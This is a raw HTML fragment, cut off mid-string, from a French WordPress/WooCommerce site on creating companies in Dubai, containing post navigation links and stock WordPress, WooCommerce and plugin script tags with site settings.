		<a class="mk-post-nav mk-post-prev with-image" href="https://emirates4yu.com/6-combines-societe-a-dubai-voit-jour/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150"   alt="6 combines pour que votre société à Dubaï voit le jour" decoding="async" data-srcset="https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-150x150.jpg 150w, https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-300x300.jpg 300w, https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-100x100.jpg 100w, https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-200x200.jpg 200w"  itemprop="image" data-src="https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="6 combines pour que votre société à Dubaï voit le jour" decoding="async" srcset="https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-150x150.jpg 150w, https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-300x300.jpg 300w, https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-100x100.jpg 100w, https://emirates4yu.com/wp-content/uploads/2017/10/6-combines-pour-que-votre-société-à-Dubaï-voit-le-jour-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></noscript></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-696fe50586bde" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">[:fr]6 combines pour que votre société à Dubaï voit le jour[:]</span><span class="pagenav-category">Création de société</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://emirates4yu.com/donne-4-astuces-gerer-societe-a-dubai/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696fe505878aa" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150"   alt="Je vous donne 4 astuces pour gérer votre société à Dubaï" decoding="async" data-srcset="https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-150x150.jpg 150w, https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-300x300.jpg 300w, https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-100x100.jpg 100w, https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-200x200.jpg 200w"  itemprop="image" data-src="https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="Je vous donne 4 astuces pour gérer votre société à Dubaï" decoding="async" srcset="https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-150x150.jpg 150w, https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-300x300.jpg 300w, https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-100x100.jpg 100w, https://emirates4yu.com/wp-content/uploads/2017/10/Je-vous-donne-4-astuces-pour-gérer-votre-société-à-Dubaï-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></noscript></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">[:fr]Je vous donne 4 astuces pour gérer votre société à Dubaï[:]</span><span class="pagenav-category">Création de société</span></span></div></span></a><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://emirates4yu.com/wp-content/themes/jupiter/assets/js'
      };
    </script><!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v3.32 -->	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script type="text/javascript" id="ccw_app-js-extra">
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"[:fr]5 \u00e9l\u00e9ments essentiels \u00e0 conna\u00eetre avant de vous installer aux \u00c9mirats[:]","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1764589147" id="ccw_app-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1764589147" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/emirates4yu.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1764589147" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/emirates4yu.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.1" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 09:19:01+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1764589147" id="wc-blocks-registry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 09:19:01+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue est survenue."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://emirates4yu.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c8330e6977" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://emirates4yu.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Femirates4yu.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Femirates4yu.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Femirates4yu.com%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Termin%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9e%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Femirates4yu.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-500x500.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Cr%5Cu00e9ation%20de%20soci%5Cu00e9t%5Cu00e9%20dubai%20%7C%20Creer%20societe%20offshore%20dubai%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22checkout%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Femirates4yu.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Femirates4yu.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Femirates4yu.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Dc71ab7848d%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22stor